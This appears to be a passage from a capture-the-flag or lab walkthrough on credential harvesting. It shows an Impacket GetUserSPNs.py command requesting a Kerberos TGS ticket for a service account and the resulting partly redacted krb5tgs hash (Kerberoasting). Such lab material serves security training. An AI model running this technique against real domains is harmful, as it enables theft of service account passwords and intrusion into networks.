 Requesting a TGS Ticket as SPN Account
user@machine$ python3.9 /opt/impacket/examples/GetUserSPNs.py
-dc-ip MACHINE_IP THM.red/thm -request-user svc-user
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName          Name     MemberOf
PasswordLastSet             LastLogon  Delegation
----------------------------  -------  --------  -------------
-------------  ---------  ----------
http/creds-harvestin.thm.red  svc-user            2022-06-04
00:15:18.413578
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc-user$THM.RED$THM.red/svc-
user*$8f5de4211da1cd5715217[*REMOVED*]7bfa3680658dd9812ac061c5